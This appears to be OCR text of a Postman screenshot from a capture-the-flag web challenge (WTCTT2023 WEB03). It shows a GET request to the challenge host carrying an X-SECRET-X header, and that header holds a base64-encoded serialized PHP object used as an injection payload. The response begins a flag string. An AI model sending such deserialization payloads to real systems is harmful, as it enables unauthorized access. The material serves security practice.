 Home Workspaces API Network Search Postman Invite Upgrade
GET http://adm1n.chall3.wtc No Environment
HTTP http://adm1n.chall3.wtctt2023.p7z.pw:8003 Save
GET http://adm1n.chall3.wtctt2023.p7z.pw:8003 Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Collections
Environments
History
User-Agent PostmanRuntime/7.36.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
X-SECRET-X Tzo5OiJXVENUVDIwMjMiOjA6e30=
Key Value Description
Body Cookies Headers (10) Test Results Status: 200 OK Time: 66 ms Size: 428 B Save as example
Pretty Raw Preview Visualize HTML
1 WTCTT2023_WEB03{
Online Find and replace Console Postbot Runner Start Proxy Cookies Trash